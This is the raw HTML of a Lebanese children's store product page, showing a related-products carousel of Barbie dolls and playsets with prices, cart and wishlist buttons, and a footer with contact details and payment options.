	class="yith-wcwl-add-to-wishlist add-to-wishlist-2700 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2700"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2700,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2700&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2700"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2727 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-club-chelsea-treehouse/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Club Chelsea Treehouse" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBFPF83BarbieKidsMug.jpg" title="MTBBFPF83BarbieKidsMug.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-club-chelsea-treehouse/">
			<span class="name">
    			Barbie Club Chelsea Treehouse			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2727" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2727" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2727" data-product_sku="MTBBFPF83" aria-label="Add to cart: &ldquo;Barbie Club Chelsea Treehouse&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Club Chelsea Treehouse&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2727" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2727" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2727 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2727"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2727,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2727&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2727"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2754 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-meditation-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Meditation Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGNK01BarbieKidsMug2.jpg" title="MTBBGNK01BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-meditation-doll/">
			<span class="name">
    			Barbie Meditation Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2754" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2754" data-product_sku="MTBBGNK01" aria-label="Add to cart: &ldquo;Barbie Meditation Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Meditation Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2754" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2754" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2754 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2754"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2754,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2754&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2754"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2786 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-blonde-pigtails/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll Blonde Pigtails" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGYJ77BarbieKidsMug2.jpg" title="MTBBGYJ77BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-blonde-pigtails/">
			<span class="name">
    			Barbie Extra Doll Blonde Pigtails			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2786" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2786" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2786" data-product_sku="MTBBGYJ77" aria-label="Add to cart: &ldquo;Barbie Extra Doll Blonde Pigtails&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll Blonde Pigtails&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2786" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2786" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2786 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2786"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2786,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2786&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2786"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2795 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-flower-power/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll Flower Power" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBHDJ45BarbieKidsMug2.jpg" title="MTBBHDJ45BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ45BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-flower-power/">
			<span class="name">
    			Barbie Extra Doll Flower Power			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2795" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2795" data-product_sku="MTBBHDJ45" aria-label="Add to cart: &ldquo;Barbie Extra Doll Flower Power&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll Flower Power&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2795" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2795" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2795 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2795"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2795,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2795&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2795"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2848 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-lifeguard-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Lifeguard Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-lifeguard-playset/">
			<span class="name">
    			Barbie Lifeguard Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2848" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2848" data-product_sku="MTBBGTX69" aria-label="Add to cart: &ldquo;Barbie Lifeguard Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Lifeguard Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2848" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2848" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2848 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2848"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2848,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2848&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2848"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			            <!-- END Container for flex carousel on related products  -->
        </div>
		
    </section>


    </div><!-- closing div of content-holder -->
    <div class="clear"></div></div><!-- #product-6506 -->


		
	<a class='babystreet-post-nav babystreet-post-prev ' href='https://kidsmug.com/product/elele-life-toilet-seat-cover/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>prev product</small>Elele Life Toilet Seat Cover</span>        </span>    </span></a><a class='babystreet-post-nav babystreet-post-next ' href='https://kidsmug.com/product/oioi-vacuum-bottom-bowl-with-silicone-lid/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>next product</small>Oioi vacuum bottom bowl with silicone lid</span>        </span>    </span></a></div></div>
<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
				            <div class="inner">
									<div id="babystreet_footer_menu_container" class="menu-footer-menu-container"><ul id="babystreet_footer_menu" class=""><li id="menu-item-36578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36578"><a href="https://kidsmug.com/home-1/">Home</a></li>
<li id="menu-item-36577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="https://kidsmug.com/kidsmug-story/">Our Story</a></li>
<li id="menu-item-36580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36580"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>								                    <div id="babystreet_footer_logo">
                        <a href="https://kidsmug.com/"
                           title="KidsMug" rel="home">
							<img width="150" height="44" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png 150w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo-100x29.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
				            </div>
									<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Policy</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="babystreet_contacts_widget-2" class="one_fourth widget widget_babystreet_contacts_widget "><h3>Have a Question?</h3>			<span class="footer_time">Mon-Fri: 8am – 7pm</span>
					<span class="footer_address">Sayah bldg, Main Street, Baskinta, Maten, Lebanon</span>
					<span class="footer_phone">+961 70 062 251</span>
									<span class="footer_mail"><a href="/cdn-cgi/l/email-protection#aec7c0c8c1eec5c7caddc3dbc980cdc1c3"><span class="__cf_email__" data-cfemail="bfd6d1d9d0ffd4d6dbccd2cad891dcd0d2">[email&#160;protected]</span></a></span>
					</div><div id="babystreet_payment_options_widget-2" class="one_fourth widget widget_babystreet_payment_options_widget "><h3>Payment Options</h3>                <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="cash-on-delivery_icon cards_icon"></div>
                        <div id="seals"><img class="alignnone size-full wp-image-36881" src="https://kidsmug.com/wp-content/uploads/2022/12/BOB_eCommerce.gif" alt="" width="100" height="48" /></div>
        </div>				<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
